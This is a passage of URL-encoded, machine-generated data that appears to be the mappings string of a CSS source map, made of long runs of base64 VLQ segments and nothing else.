CeACI%2CeAGI%2CcAwCI%2CmBAAmB%3BEACf%2CeAAA%3BEACA%2CcAAA%3BEACA%2CgBAAA%3B%3BAA3DxB%2CWAWI%2COAAM%2COACF%2CeACI%2CeAGI%2CcA6CI%2CsBACI%2CWACI%2CiBACI%3BEACI%2CWAAA%3BEACA%2CgBAAA%3B%3BAAKhB%2CWA5DhB%2COAAM%2COACF%2CeACI%2CeAGI%2CcAuDK%3BEACG%2CUAAA%3B%3BAAxExB%2CWAWI%2COAAM%2COACF%2CeACI%2CeA8DI%2CcAAa%2CMACT%3BEACI%2CcAAA%3B%3BAA7ExB%2CWAmFI%2CcACI%2CaACI%2CgBACI%2CSACI%2CgBACI%3BEACI%2CgBAAgB%2CwEAAhB%3BEACA%2CaAAA%3BEACA%2CqBAAA%3BEACA%2CYAAA%3BEACA%2CcAAA%3B%3BAA7F5B%2CWAmFI%2CcACI%2CaACI%2CgBACI%2CSACI%2CgBAQI%3BEACI%2CWAAA%3BEACA%2CUAAA%3BEACA%2CmBAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CgBAAA%3BEACA%2CyBAAA%3BEACA%2C8BAAA%3BEACA%2CSAAA%3BEACA%2CeAAA%3B%3BAAzG5B%2CWAmFI%2CcACI%2CaACI%2CgBACI%2CSACI%2CgBAoBI%3BEACI%2CeAAA%3BEACA%2CiBAAA%3B%3BAA7G5B%2CWAoHI%2CaACI%2CeACI%3BEACI%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CqBAAA%3BEACA%2CeAAA%3B%3BAACA%2CWAPZ%2CaACI%2CeACI%2CEAKK%3BEACG%2CWAAA%3B%3BAACA%2CWAThB%2CaACI%2CeACI%2CEAKK%2CMAEI%3BEACG%2CmBAAA%3BEACA%2CmBAAmB%2CSAAnB%3BEACA%2CWAAW%2CSAAX%3B%3BAAGR%2CWAfZ%2CaACI%2CeACI%2CEAaK%3BEACG%2CSAAS%2CEAAT%3BEACA%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CWAAA%3BEACA%2CSAAA%3BEACA%2COAAA%3BEACA%2CsBAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAmB%2CSAAnB%3BEACA%2CWAAW%2CSAAX%3BEACA%2C2CAAA%3BEACA%2CmCAAA%3B%3BAA%5C%2FIpB%2CWAoHI%2CaA%2BBI%3BEACI%2CgBAAA%3B%3BAApJZ%2CWAoHI%2CaA%2BBI%2CkBAEI%3BEACI%2CyBAAA%3BEACA%2CeAAA%3BEACA%2C8BAAA%3BEACA%2CgBAAA%3B%3BAAzJhB%2CWA6JI%3BEACI%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CgBAAA%3B%3BAAjKR%2CWAmKI%3BEACI%2CmBAAA%3B%3BAApKR%2CWAsKI%3BEACI%2CmBAAA%3B%3BAAvKR%2CWAyKI%3BEACI%2CmBAAA%3B%3BAA1KR%2CWA4KI%3BEACI%2CmBAAA%3B%3BAA7KR%2CWA%2BKI%3BEACI%2CmBAAA%3B%3BAAhLR%2CWAkLI%3BEACI%2CmBAAA%3B%3BAAnLR%2CWAqLI%3BEACI%2CoBAAA%3BEACA%2CiBAAA%3BEAEA%2CoBAAA%3BEACA%2CaAAA%3BEACA%2C8BAAA%3B%3B%3B%3B%3B%3BAAuRR%2CWACI%3BEACI%2CcAAA%3BEACA%2CkBAAA%3BEACA%2CgBAAA%3BEACA%2CeAAA%3BEACA%2CqBAAA%3BEACA%2CmBAAA%3BEACA%2CkBAAA%3B%3BAARR%2CWAUI%2CEAAC%3BEACG%2CcAAA%3BEACA%2CeAAA%3BEACA%2CqBAAA%3BEACA%2CiBAAA%3B%3B%3B%3B%3BAAmBR%2CMACI%3BEACI%2CiBAAA%3B%3BAAFR%2CMACI%2CcAEI%2CmBACI%3BEACI%2CcAAA%3BEACA%2CcAAA%3BEACA%2CgBAAA%3BEACA%2C8BAAA%3BEACA%2CoBAAA%3BEACA%2CiCAAA%3BEACA%2CoBAAA%3B%3BAAXhB%2CMACI%2CcAEI%2CmBAUI%3BEACI%2CcAAA%3BEACA%2CgBAAA%3BEACA%2C8BAAA%3BEACA%2CgBAAA%3BEACA%2CiCAAA%3B%3BAAlBhB%2CMACI%2CcAEI%2CmBAiBI%2CEAAC%3BEACG%2CmBAAA%3BEACA%2CcAAA%3BEACA%2CeAAA%3BEACA%2CqBAAA%3BEACA%2CgBAAA%3BEACA%2CkBAAA%3B%3BAACA%2CMA1BZ%2CcAEI%2CmBAiBI%2CEAAC%2CSAOI%3BEACG%2CmBAAA%3B%3BAAOpB%2CYACI%3BEACI%2C4BAAA%3B%3BAAFR%2CYAII%3BEACI%2C8BAAA%3B%3BAALR%2CYAOI%3BEACI%2C%2BBAAA%3B%3BAARR%2CYAUI%3BEACI%2C6BAAA%3B%3BAAXR%2CYAaI%3BEACI%2CaAAA%3BEACA%2CsBAAA%3BEACA%2CkBAAA%3B%3BAAhBR%2CYAkBI%3BEACI%2CuBAAA%3BEACA%2CsBAAA%3B%3BAApBR%2CYAsBI%3BEACI%2CSAAA%3BEACA%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CWAAW%2CqBAAX%3BEACA%2CWAAA%3B%3BAA3BR%2CYA6BI%2CaACI%3BEACI%2CcAAA%3B%3BAA%5C%2FBZ%2CYA6BI%2CaAII%3BEACI%2CgCAAA%3BEACA%2CmCAAA%3BEACA%2CcAAA%3BEACA%2CgBAAA%3BEACA%2CUAAA%3BEACA%2C2BAAA%3B%3BAAvCZ%2CYA6BI%2CaAII%2CiBAOI%3BAAxCZ%2CYA6BI%2CaAII%2CiBAOO%3BEACC%2C6BAAA%3B%3BAAzChB%2CYA6BI%2CaAII%2CiBAWI%3BEACI%2CcAAA%3BEACA%2CeAAA%3BEACA%2CoBAAA%3B%3BAA%5C%2FChB%2CYA6BI%2CaAqBI%2CiBAAgB%3BEACZ%2CUAAA%3B%3BAAnDZ%2CYA6BI%2CaAwBI%2CEAAC%3BEACG%2CgCAAA%3BEACA%2CmCAAA%3BEACA%2CmBAAA%3BEACA%2CyBAAA%3BEACA%2CcAAA%3BEACA%2CeAAA%3BEACA%2CqBAAA%3BEACA%2CgBAAA%3BEACA%2CaAAA%3BEACA%2CoBAAA%3BEACA%2C2BAAA%3B%3BAACA%2CYApCR%2CaAwBI%2CEAAC%2CSAYI%3BEACG%2CmBAAA%3BEACA%2CcAAA%3B%3BAAnEhB%2CYA6BI%2CaAyCI%3BEACI%2CgCAAA%3BEACA%2CmCAAA%3BEACA%2CmBAAA%3BEACA%2CcAAA%3BEACA%2CeAAA%3BEACA%2CcAAA%3BEACA%2CgBAAA%3BEACA%2CmBAAA%3BEACA%2C2BAAA%3B%3BAACA%2CYAnDR%2CaAyCI%2CcAUK%2CUAAU%3BEACP%2CmBAAA%3B%3BAAEJ%2CYAtDR%2CaAyCI%2CcAaK%3BEACG%2CmBAAA%3BEACA%2CgBAAA%3B%3B%3B%3B%3B%3B%3BAA0MhB%3B%3B%3B%3BAAAA%2CWACI%3BEACI%2CkBAAA%3BEACA%2CkBAAA%3BEACA%2C8BAAA%3BEACA%2CiBAAA%3BEACA%2CmBAAA%3B%3BAANR%2CWAQI%3BEACI%2CkBAAA%3BEACA%2CiBAAA%3B%3BAACA%2CWAHJ%2CoBAGK%3BEACG%2CSAAS%2CEAAT%3BEACA%2CWAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3BEACA%2CSAAA%3BEACA%2COAAA%3B%3BAAlBZ%2CWAqBI%3BEACI%2CsBAAA%3B%3BAAtBR%2CWAwBI%3BEACI%2CsBAAA%3B%3BAAzBR%2CWA2BI%3BEACI%2C2BAAA%3B%3BAA5BR%2CWA8BI%3BEACI%2C8BAAA%3BEACA%2CiBAAA%3BEACA%2CeAAA%3B%3BAAjCR%2CWA8BI%2CGAII%3BEACI%2CWAAA%3B%3BAAnCZ%2CWAsCI%3BEACI%2CmBAAA%3BEACA%2CUAAA%3B%3BAAGA%2CWADJ%2CaACK%2CMAAO%3BEAJR%2CmBAAA%3BEACA%2CUAAA%3B%3BAAxCR%2CWA%2BCI%3BEACI%2CqBAAA%3BEACA%2CYAAA%3BEACA%2CeAAA%3BEACA%2CUAAA%3BEACA%2CgBAAA%3BEACA%2C%2BBAAA%3BEACA%2CcAAA%3B%3BAAtDR%2CWA%2BCI%2CiBAQI%3BEACI%2CuBAAA%3BEACA%2CkBAAA%3B%3BAAzDZ%2CWA%2BCI%2CiBAQI%2CGAGI%3BEACI%2CcAAA%3BEACA%2CeAAA%3B%3BAACA%2CWAdZ%2CiBAQI%2CGAGI%2CEAGK%3BEACG%2CWAAA%3B%3BAA9DpB%2CWAmEI%3BEACI%2CsBAAA%3BEACA%2CyBAAA%3BEACA%2CsBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CiBAAA%3B%3BAACA%2CWAPJ%2CUAOK%3BEACG%2CgBAAA%3BEACA%2CsBAAA%3BEACA%2CWAAA%3B%3BAAKA%2CWAFR%2CiBACI%2CcACK%3BEACG%2CoCAAA%3BEACA%2CSAAS%2CEAAT%3BEACA%2CYAAA%3BEACA%2COAAA%3BEACA%2CkBAAA%3BEACA%2CMAAA%3BEACA%2CWAAA%3BEACA%2CUAAA%3B%3BAA1FhB%2CWA8FI%2CcACI%2CaACI%3BEACI%2CUAAA%3B%3BAAjGhB%2CWAuGI%2CoBACI%2CeACI%3BEACI%2CaAAA%3B%3BAA1GhB%2CWAuGI%2CoBACI%2CeACI%2CsBAEI%3BEACI%2C0BAAA%3BEACA%2CWAAA%3B%3BAA7GpB%2CWAuGI%2CoBACI%2CeACI%2CsBAMI%3BEACI%2C2BAAA%3B%3BAAhHpB%2CWAuGI%2CoBACI%2CeACI%2CsBAMI%2CWAEI%2CiBACI%3BEACI%2CyBAAA%3BEACA%2CWAAA%3B%3BAApH5B%2CWAuGI%2CoBACI%2CeACI%2CsBAMI%2CWAQI%3BEACI%2CgBAAA%3B%3BAAxHxB%2CWA%2BHI%2CeACI%3BEACI%2CqBAAA%3BEACA%2C2BAAA%3BEACA%2CWAAA%3B%3BAACA%2CWALR%2CeACI%2CcAIK%2CMACG%3BEACI%2CcAAA%3B%3BAAtIpB%2CWA%2BHI%2CeACI%2CcASI%3BEACI%2CuBAAA%3B%3BAACA%2CWAZZ%2CeACI%2CcASI%2CmBAEK%3BEACG%2C8CAAA%3B%3BAACA%2CWAdhB%2CeACI%2CcASI%2CmBAEK%2CMAEI%3BEACG%2CUAAA%3BEACA%2C0BAAA%3BEACA%2CmBAAA%3B%3BAAGR%2CWApBZ%2CeACI%2CcASI%2CmBAUK%3BEACG%2CoCAAA%3BEACA%2CSAAS%2CEAAT%3BEACA%2CWAAA%3BEACA%2COAAA%3BEACA%2CkBAAA%3BEACA%2CMAAA%3BEACA%2CWAAA%3BEACA%2CUAAA%3BEACA%2C2CAAA%3BEACA%2CwCAAA%3BEACA%2CuCAAA%3BEACA%2CmCAAA%3BEACA%2CUAAA%3BEACA%2CwBAAA%3BEACA%2CkBAAA%3B%3BAAlKpB%2CWA%2BHI%2CeACI%2CcASI%2CmBA2BI%3BEACI%2CcAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3B%3BAACA%2CWA3ChB%2CeACI%2CcASI%2CmBA2BI%2CEAMK%3BEACG%2CqBAAA%3B%3BAA3KxB%2CWA%2BHI%2CeACI%2CcASI%2CmBAqCI%3BEACI%2CcAAA%3BEACA%2C6BAAA%3B%3BAAhLpB%2CWA%2BHI%2CeACI%2CcASI%2CmBAyCI%2CeAAiB%2COAAI%3BEACjB%2CYAAA%3B%3BAAnLpB%2CWA%2BHI%2CeACI%2CcASI%2CmBA4CI%3BEACI%2CsBAAA%3B%3BAAtLpB%2CWA%2BHI%2CeACI%2CcASI%2CmBA4CI%2CyBAEI%3BEACI%2CsBAAA%3B%3BAAxLxB%2CWA%2BHI%2CeA8DI%3BEACI%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CSAAA%3BEACA%2CgBAAA%3BEACA%2CmBAAmB%2CoBAAnB%3BEACA%2CgBAAgB%2CoBAAhB%3BEACA%2CeAAe%2CoBAAf%3BEACA%2CWAAW%2CoBAAX%3BEACA%2C2CAAA%3BEACA%2CwCAAA%3BEACA%2CuCAAA%3BEACA%2CmCAAA%3BEACA%2CwBAAA%3BEACA%2CWAAA%3BEACA%2CUAAA%3BEACA%2CkBAAA%3B%3BAA9MZ%2CWA%2BHI%2CeA8DI%2CsBAkBI%3BEACI%2CaAAA%3B%3BAAhNhB%2CWAoNI%2CKAAI%3BEACA%2CiBAAA%3B%3BAArNR%2CWAuNI%3BEACI%2CmBAAA%3BEACA%2CoBAAA%3B%3BAAzNR%2CWAuNI%2CiBAGI%3BEACI%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CkBAAA%3BEACA%2CeAAA%3BEACA%2CmBAAA%3BEACA%2CyCAAA%3BEACA%2CgBAAA%3B%3BAAlOZ%2CWAuNI%2CiBAaI%3BEACI%2CiBAAA%3BEACA%2CqBAAA%3BEACA%2CkBAAA%3BEACA%2CiBAAA%3BEACA%2CyBAAA%3BEACA%2CWAAW%2CmBAAX%3BEACA%2CgCAAA%3B%3BAAGA%2CWAvBR%2CiBAsBI%2CUACK%2CMACG%3BEACI%2CQAAA%3BEACA%2CWAAW%2CkBAAX%3BEACA%2CUAAA%3B%3BAAKR%2CWAhCR%2CiBA%2BBI%2CUACK%2CMACG%3BEACI%2CWAAW%2CkBAAX%3B%3BAAzPpB%2CWAuNI%2CiBAsCI%3BEACI%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CMAAA%3BEACA%2C0BAAA%3BEACA%2CWAAW%2CqBAAX%3BEACA%2CgCAAA%3BEACA%2CWAAA%3BEACA%2CWAAA%3B%3B%3B%3B%3B%3BAA6EZ%2CWACI%3BEACI%2CgBAAA%3B%3BAAFR%2CWAII%3BEACI%2CgBAAA%3BEACA%2CYAAA%3B%3BAANR%2CWAQI%3BEACI%2CmBAAA%3B%3BAATR%2CWAWI%3BEACI%2CmBAAA%3B%3BAAZR%2CWAcI%3BEACI%2CmBAAA%3B%3BAAfR%2CWAiBI%3BEACI%2CmBAAA%3B%3BAAlBR%2CWAoBI%3BEACI%2CgBAAA%3B%3BAArBR%2CWAuBI%3BEACI%2CqBAAA%3B%3BAAxBR%2CWA2BI%3BEACI%2CkBAAA%3B%3BAACA%2CWAFJ%2CuBAEK%3BEACG%2CSAAS%2CEAAT%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3BEACA%2CSAAA%3BEACA%2COAAA%3B%3BAApCZ%2CWA2BI%2CuBAWI%2CUACI%3BEACI%2CiBAAA%3BEACA%2CcAAA%3BEACA%2CgCAAA%3B%3BAA1ChB%2CWA2BI%2CuBAWI%2CUAMI%2CgBACI%3BEACI%2CgBAAA%3BEACA%2CcAAA%3B%3BAA%5C%2FCpB%2CWA2BI%2CuBAWI%2CUAMI%2CgBAKI%3BEACI%2CuBAAA%3BEACA%2CYAAA%3B%3BAAnDpB%2CWA2BI%2CuBAWI%2CUAMI%2CgBAKI%2CaAGI%3BEACI%2CcAAA%3BEACA%2CWAAA%3BEACA%2C8BAAA%3BEACA%2CaAAA%3BEACA%2CyBAAA%3BEACA%2CgBAAA%3BEACA%2C8BAAA%3B%3BAA3DxB%2CWA2BI%2CuBAWI%2CUAMI%2CgBAKI%2CaAYI%3BEACI%2CcAAA%3BEACA%2CiBAAA%3B%3BAA%5C%2FDxB%2CWA2BI%2CuBAWI%2CUAMI%2CgBAsBI%3BEACI%2CYAAA%3BEACA%2C%2BBAAA%3B%3BAApEpB%2CWA2BI%2CuBAWI%2CUAMI%2CgBA0BI%3BEACI%2C8BAAA%3BEACA%2CeAAA%3BEACA%2CcAAA%3BEACA%2CcAAA%3B%3BAA1EpB%2CWA2BI%2CuBAWI%2CUAMI%2CgBAgCI%3BEACI%2CcAAA%3BEACA%2CcAAA%3BEACA%2CiBAAA%3B%3BAA%5C%2FEpB%2CWA2BI%2CuBAWI%2CUAMI%2CgBAqCI%3BEACI%2CmBAAA%3BEACA%2CuBAAA%3BEACA%2CYAAA%3BEACA%2C8BAAA%3BEACA%2CiBAAA%3B%3BAAtFpB%2CWA2FI%3BEACI%2CgBAAA%3B%3BAA5FR%2CWA2FI%2CcAEI%3BEACI%2C4BAAA%3BEACA%2CyBAAA%3BEACA%2CuBAAA%3BEACA%2CoBAAA%3BEACA%2CWAAA%3BEACA%2CeAAe%2CUAAf%3BEACA%2CgBAAgB%2CUAAhB%3BEACA%2CmBAAmB%2CUAAnB%3BEACA%2CcAAc%2CUAAd%3BEACA%2CWAAW%2CUAAX%3B%3BAACA%2CWAbR%2CcAEI%2CIAWK%3BEACG%2CeAAe%2CUAAf%3BEACA%2CgBAAgB%2CUAAhB%3BEACA%2CmBAAmB%2CUAAnB%3BEACA%2CcAAc%2CUAAd%3BEACA%2CWAAW%2CUAAX%3B%3BAA7GhB%2CWAiHI%3BEACI%2CcAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3B%3BAApHR%2CWAiHI%2CUAII%3BEACI%2CmBAAA%3BEACA%2CsBAAA%3B%3BAAvHZ%2CWAiHI%2CUAII%2CSAGI%3BEACI%2CYAAA%3B%3BAAzHhB%2CWAiHI%2CUAII%2CSAMI%3BEACI%2CeAAA%3BEACA%2CmBAAA%3BEACA%2CkBAAA%3B%3BAA9HhB%2CWAiHI%2CUAII%2CSAMI%2CmBAII%3BEACI%2CYAAA%3B%3BAAhIpB%2CWAiHI%2CUAII%2CSAcI%3BEACI%2CeAAA%3BEACA%2CqBAAA%3BEACA%2CSAAA%3BEACA%2CgBAAA%3BEACA%2CkBAAA%3BEACA%2CuBAAA%3B%3B%3B%3B%3B%3B%3B%3BAA4WhB%3BEAII%2CgBAAA%3B%3BAAJJ%2CYACI%3BEACI%2CcAAA%3B%3BAAIA%2CYADJ%2CqBACK%3BEACG%2CYAAA%3B%3BAAPZ%2CYAUI%2CgBACI%3BEACI%2CeAAA%3BEACA%2CWAAA%3B%3BAAbZ%2CYAUI%2CgBAKI%3BEACI%2CeAAA%3B%3BAAhBZ%2CYAmBI%2CQACI%3BEACI%2CuBAAA%3B%3BAArBZ%2CYAyBI%2CmBAAkB%2COAAQ%3BEACtB%2CUAAA%3B%3BAA1BR%2CYA6BI%2CgBAEI%3BEACI%2CmBAAA%3B%3BAAhCZ%2CYA6BI%2CgBAKI%3BEACI%2CkBAAA%3B%3BAAnCZ%2CYA6BI%2CgBAKI%2CsBAEI%3BEACI%2CeAAA%3BEACA%2CcAAA%3BEACA%2C6BAAA%3B%3BAAvChB%2CYA6BI%2CgBAKI%2CsBAOI%3BEACI%2CcAAA%3BEACA%2CeAAA%3BEAxDZ%2CcAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CgBAAA%3B%3BAAUJ%2CYA6BI%2CgBAmBI%3BEACI%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CcAAA%3BEACA%2CWAAA%3BEACA%2CuBAAA%3B%3BAArDZ%2CYA6BI%2CgBA0BI%3BEACI%2CeAAA%3BEACA%2CcAAA%3BEACA%2CiBAAA%3B%3BAA1DZ%2CYA6DI%3BEACI%2CeAAA%3BEACA%2CiBAAA%3B%3BAA%5C%2FDR%2CYAiEI%2CmBACI%3BEAII%2CeAAA%3BEACA%2CcAAA%3BEACA%2CkBAAA%3BEACA%2CiBAAA%3B%3BAANA%2CYAFR%2CmBACI%2CeACK%3BEACG%2CYAAA%3B%3BAAOR%2CYAVJ%2CmBAUK%3BEACG%2CYAAA%3B%3BAA5EZ%2CYA%2BEI%3BEACI%2CkBAAA%3BEACA%2CmBAAA%3B%3BAAjFR%2CYAmFI%2CeACI%3BEACI%2CaAAa%2CiCAAb%3B%3BAArFZ%2CYAmFI%2CeACI%2CcAEI%3BEACI%2CkBAAA%3B%3BAAvFhB%2CYAmFI%2CeACI%2CcAEI%2CuBAEI%3BEACI%2CgBAAA%3B%3BAAzFpB%2CYAmFI%2CeACI%2CcAEI%2CuBAEI%2CsBAEI%3BEACI%2CeAAA%3BEACA%2CcAAA%3BEACA%2CcAAA%3BEACA%2CgBAAA%3B%3BAA9FxB%2CYAmFI%2CeACI%2CcAEI%2CuBAEI%2CsBASI%3BEACI%2C2BAAA%3BEACA%2CeAAA%3BEACA%2CmBAAA%3B%3BAApGxB%2CYAmFI%2CeACI%2CcAEI%2CuBAEI%2CsBAcI%3BEACI%2CeAAA%3BEACA%2CcAAA%3BEACA%2CmBAAA%3B%3BAAzGxB%2CYAmFI%2CeACI%2CcAEI%2CuBAsBI%2CyBACI%3BEACI%2C%2BBAAA%3B%3BAA9GxB%2CYAmFI%2CeACI%2CcAEI%2CuBAsBI%2CyBAII%3BEACI%2CWAAA%3B%3BAAjHxB%2CYAmFI%2CeACI%2CcAEI%2CuBA8BI%3BEACI%2C2BAAA%3B%3BAArHpB%2CYAmFI%2CeACI%2CcAEI%2CuBA8BI%2CyBAEI%3BEACI%2CcAAA%3B%3BAAvHxB%2CYAmFI%2CeACI%2CcAEI%2CuBA8BI%2CyBAEI%2CiBAEI%3BEACI%2CeAAA%3B%3B%3B%3B%3BAAyJ5B%2CcACI%2CcAAc%2CGAAE%3BAADpB%2CcAEI%2CmBAAmB%2CGAAE%3BEACjB%2CYAAA%3B%3BAAHR%2CcAKI%3BEACI%2CmBAAA%3BEACA%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CYAAA%3BEACA%2CUAAA%3B%3BAAZR%2CcAcI%3BEACI%2CUAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3B%3BAAjBR%2CcAmBI%3BEACI%2CiBAAA%3B%3BAApBR%2CcAsBI%2CqBACI%3BEACI%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CiBAAA%3BEACA%2CcAAA%3B%3BAA3BZ%2CcAsBI%2CqBAOI%3BEACI%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CcAAA%3B%3BAAhCZ%2CcAmCI%3BEACI%2CkBAAA%3BEACA%2CUAAA%3BEACA%2CQAAA%3B%3BEACA%2CSAAA%3B%3BEACA%2CWAAW%2CqBAAX%3BEACA%2CWAAA%3B%3BAAzCR%2CcAmCI%2CiCAOI%3BEACI%2CkBAAA%3BEACA%2CiBAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3B%3BAA9CZ%2CcAmCI%2CiCAOI%2CcAKI%3BEACI%2CWAAA%3BEACA%2CeAAA%3BEACA%2CmBAAA%3BEACA%2CiBAAA%3B%3BAAnDhB%2CcAmCI%2CiCAOI%2CcAWI%2CKACI%3BEACI%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CWAAA%3B%3BAAzDpB%2CcA8DI%3BEACI%2CiBAAA%3BEACA%2CkBAAA%3B%3BAAhER%2CcA8DI%2CcAGI%3BEACI%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CqBAAA%3BEACA%2CeAAA%3B%3BAACA%2CcARR%2CcAGI%2CcAKK%3BEACG%2CWAAA%3B%3BAACA%2CcAVZ%2CcAGI%2CcAKK%2CMAEI%3BEACG%2CmBAAA%3BEACA%2CmBAAmB%2CSAAnB%3BEACA%2CWAAW%2CSAAX%3B%3BAAGR%2CcAhBR%2CcAGI%2CcAaK%3BEACG%2CSAAS%2CEAAT%3BEACA%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CWAAA%3BEACA%2CSAAA%3BEACA%2COAAA%3BEACA%2CsBAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAmB%2CSAAnB%3BEACA%2CWAAW%2CSAAX%3BEACA%2C2CAAA%3BEACA%2CmCAAA%3B%3BAA1FhB%2CcA8FI%3BEACI%2CmBAAA%3B%3BAA%5C%2FFR%2CcA8FI%2CSAEI%3BEACI%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CgBAAA%3BEACA%2CkBAAA%3B%3BAApGZ%2CcA8FI%2CSAQI%2CmBAAkB%2COAAQ%3BEACtB%2CUAAA%3BEACA%2CwBAAA%3B%3BAAxGZ%2CcA2GI%2CKAAI%3BEACA%2CgBAAA%3B%3BAA5GR%2CcA8GI%3BEACI%2CmBAAA%3B%3BAA%5C%2FGR%2CcAiHI%2CmBAEI%3BAAnHR%2CcAkHI%2CiBACI%3BEACI%2CeAAA%3BEACA%2CcAAA%3B%3BAArHZ%2CcAiHI%2CmBAMI%3BAAvHR%2CcAkHI%2CiBAKI%3BEACI%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CgBAAA%3B%3BAA1HZ%2CcAiHI%2CmBAWI%3BAA5HR%2CcAkHI%2CiBAUI%3BEACI%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CgBAAA%3B%3BAA0BZ%2CwBApB2C%3BEACvC%2CcACI%3BIACI%2CkBAAA%3B%3BEAFR%2CcAII%2CKACI%2CqBACI%3BIACI%2CeAAA%3BIACA%2CiBAAA%3B%3BEARhB%2CcAII%2CKACI%2CqBAKI%3BIACI%2CeAAA%3BIACA%2CiBAAA%3B%3B%3B%3B%3B%3BAA0FpB%2COAAO%2CKAAM%3BEACT%2CiBAAA%3B%3BAAGJ%3BEACI%2CmBAAA%3B%3B%3BAACA%2CcAAC%3BEACG%2CcAAA%3B%3BAAHR%2CcAKI%3BEACI%2CiBAAA%3BEACA%2CWAAA%3BEACA%2CcAAA%3B%3BAARR%2CcAUI%3BEACI%2CUAAA%3BEACA%2CcAAA%3B%3BAAEJ%2CcAAC%3BEACG%2CiBAAA%3BEACA%2CiBAAA%3B%3BAAEJ%2CcAAC%3BEACG%2CcAAA%3B%3BAAnBR%2CcAqBI%3BEACI%2CkBAAA%3B%3BAAtBR%2CcAwBI%3BEACI%2CmBAAA%3B%3BAAzBR%2CcA2BI%3BEACI%2CkBAAA%3BEACA%2CcAAA%3B%3BAA7BR%2CcA2BI%2CUAGI%3BEACI%2CkBAAA%3BEACA%2CMAAA%3BEACA%2CYAAA%3BEACA%2CgBAAA%3B%3BAACA%2CcARR%2CUAGI%2CcAKK%3BEACG%2CSAAS%2CEAAT%3BEACA%2CqBAAA%3BEACA%2CYAAA%3BEACA%2CsBAAA%3BEACA%2CiBAAA%3BEACA%2CUAAA%3B%3BAAzChB%2CcA2BI%2CUAGI%2CcAaI%3BEACI%2CqBAAA%3BEACA%2CUAAA%3BEACA%2CsBAAA%3B%3BAA9ChB%2CcA2BI%2CUAGI%2CcAaI%2COAII%3BEACI%2CkBAAA%3B%3BAAhDpB%2CcA2BI%2CUAGI%2CcAaI%2COAII%2CMAEI%3BEACI%2CcAAA%3BEACA%2CoCAAA%3BEACA%2CkBAAA%3BEACA%2CqBAAA%3B%3BAArDxB%2CcA6DI%2CiBACI%3BEACI%2CkBAAA%3BEACA%2CkBAAA%3BEACA%2CSAAA%3BEACA%2CUAAA%3B%3BAAlEZ%2CcAqEI%3BEACI%2CsBAAA%3BEACA%2CiBAAA%3B%3BAAvER%2CcAyEI%3BEACI%2CuBAAA%3B%3BAA1ER%2CcAyEI%2CaAEI%2CcAAa%3BEACT%2CiBAAA%3B%3BAA5EZ%2CcAyEI%2CaAEI%2CcAAa%2CcAET%3BEACI%2CkBAAA%3B%3BAA9EhB%2CcAkFI%3BEACI%2CeAAA%3B%3B%3B%3B%3BAAmGR%3BEACI%2CiBAAA%3B%3BAAGJ%2CcACI%3BAADJ%2CcAEI%3BEACI%2CYAAA%3B%3BAACA%2CcAHJ%2CWAGK%3BAAAD%2CcAFJ%2COAEK%3BAACD%2CcAJJ%2CWAIK%3BAAAD%2CcAHJ%2COAGK%3BAACD%2CcALJ%2CWAKK%3BAAAD%2CcAJJ%2COAIK%3BAACD%2CcANJ%2CWAMK%3BAAAD%2CcALJ%2COAKK%3BEACG%2CcAAA%3B%3BAARZ%2CcAWI%3BEACI%2CgBAAA%3B%3BAAII%2CcAFR%2CkBACK%2CMACI%3BEACG%2CQAAA%3B%3BAAGR%2CcANJ%2CkBAMK%3BEACG%2CSAAS%2CEAAT%3BEACA%2CcAAA%3BEACA%2CWAAA%3BEACA%2CWAAA%3BEACA%2CmBAAA%3BEACA%2CwCAAA%3BEACA%2CmCAAA%3BEACA%2CgCAAA%3BEACA%2CeAAA%3BEACA%2CgBAAA%3B%3BAAGA%2CcAnBR%2CkBAkBK%2CMACI%3BEACG%2CcAAA%3B%3BAAlChB%2CcAsCI%3BEACI%2CkBAAA%3BEACA%2CmBAAA%3B%3BAAxCR%2CcA0CI%2CUACI%3BEACI%2CaAAA%3B%3BAA5CZ%2CcA%2BCI%3BEACI%2CgBAAA%3BEACA%2CcAAA%3B%3BAAjDR%2CcA%2BCI%2CeAGI%3BEACI%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CmBAAA%3BEACA%2CcAAA%3B%3BAAtDZ%2CcA%2BCI%2CeASI%3BEACI%2C0BAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3B%3BAA3DZ%2CcA8DI%2CqBACI%3BEACI%2CmBAAA%3B%3BAAhEZ%2CcA8DI%2CqBACI%2CWAEI%3BEACI%2CkBAAA%3B%3BAAlEhB%2CcA8DI%2CqBACI%2CWAEI%2CaAEI%3BEACI%2CuBAAA%3BEACA%2CeAAA%3B%3BAArEpB%2CcA8DI%2CqBACI%2CWAEI%2CaAMI%3BEACI%2CyBAAA%3B%3BAAxEpB%2CcA8DI%2CqBACI%2CWAEI%2CaASI%3BEACI%2CqBAAA%3B%3BAA3EpB%2CcA8DI%2